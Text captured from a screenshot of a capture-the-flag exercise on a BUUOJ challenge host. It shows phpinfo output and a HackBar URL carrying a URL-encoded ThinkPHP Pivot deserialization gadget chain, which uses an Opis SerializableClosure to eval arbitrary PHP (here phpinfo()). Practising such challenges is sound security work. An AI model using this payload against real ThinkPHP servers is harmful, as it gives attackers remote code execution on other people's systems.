 系统发生错误
不安全 450a19c7-d09e-4dac-aa5f-6a155aaba03f.node3.buuoj.cn///public/?payload=O%3A17%3A"think%5Cmodel%5CPivot"%3A11%3A%7Bs%3A21%3A"%0...
应用 工具网站 Web信息收集 大佬文章 网安社平台
PHP Version 7.2.25
php
System Linux ca7be5792a70 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020 x86_64
Build Date Nov 22 2019 17:25:17
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--
enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '-
-with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://450a19c7-d09e-4dac-aa5f-6a155aaba03f.node3.buuoj.cn///public/?
payload=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A11%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3
A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A13%3A%22%00%2A%00connection%22%3Bs%3A5%3A%22mysql%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3BO%3A17%3A%22think%5Cm
odel%5CPivot%22%3A11%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3BN%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3BN%3Bs%3A18%3A%22%00think%5CModel%00force%22%
3BN%3Bs%3A13%3A%22%00%2A%00connection%22%3BN%3Bs%3A9%3A%22%00%2A%00suffix%22%3BN%3Bs%3A21%3A%22%00think%5CModel%00relation%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%
22%3Ba%3A0%3A%7B%7D%7Ds%3A10%3A%22%00%2A%00visible%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3
A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3BC%3A32%3A%22Opis%5CClosure%5CSerializableClosure%22%3A190%3A%7Ba%3A5%3A%7Bs%3A3%3A%22use%22%3Ba%3A1%3A%7Bs%3A4%3A%22code%22%3B
s%3A10%3A%22phpinfo%28%29%3B%22%3B%7Ds%3A8%3A%22function%22%3Bs%3A38%3A%22function+%28%29+use+%28%24code%29+%7Beval%28%24code%29%3B%7D%22%3Bs%3A5%3A%22scope%22
%3BN%3Bs%3A4%3A%22this%22%3BN%3Bs%3A4%3A%22self%22%3Bs%3A32%3A%220000000022be6942000000003987aeee%22%3B%7D%7D%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1
%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A7%3A%22%00%2A%00type%22%3BN%3Bs%3A12%3A%22%00%2A%00withEvent%22%3BN%3B%7Ds%3A21%3A%22%00think%5CModel%0
0relation%22%3BN%3Bs%3A10%3A%22%00%2A%00visible%22%3BN%3Bs%3A21%3A%22%00think%5CModel%00withAttr%22%3BN%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A
8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A7%3A%22%00%2A%00type%22%3BN%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3B%7D
Console What's New